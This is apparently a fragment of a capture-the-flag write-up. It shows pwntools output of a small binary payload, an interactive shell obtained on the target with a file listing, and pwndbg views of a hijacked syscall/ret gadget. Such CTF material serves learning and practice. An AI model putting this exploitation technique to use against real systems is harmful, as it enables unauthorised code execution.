 [DEBUG] Sent 0xf bytes:
00000000 be 00 40 00 00 00 00 00 62 62 62 62 62 62 62 |··@·|····|bbb
b|bbb|
0000000f
[*] Switching to interactive mode
$
voip.pcap
attachment.wav
rockyou.txt
spreadshit.ods
123.wav
P 0x4000c0 ◂— ret
[ DISASM ]
0x4000be syscall
0x4000c0 ret <0x4000be>
↓
0x4000be syscall
0x4000c0 ret <0x4000be>
↓
0x4000be syscall
► 0x4000c0 ret <0x4000be>
↓
0x4000be syscall
► 0x4000c0 ret <0x4000be>
0x4000c1 add byte ptr [rsi], ch
0x4000c3 jae 0x40012d
0x4000c5 jae 0x40013b
[ STACK ]
00:0000│ rsi rsp 0x7ffc1b477eff —▸ 0x4000be ◂— syscall
01:0008│ 0x7ffc1b477f07 ◂— 0x62626262626262 /* 'bbbbbbb' */
02:0010│ 0x7ffc1b477f0f ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0 4000c0
f 1 4000be
f 2 62626262626262
f 3 0
pwndbg>
移入其中或按 Ctrl+G。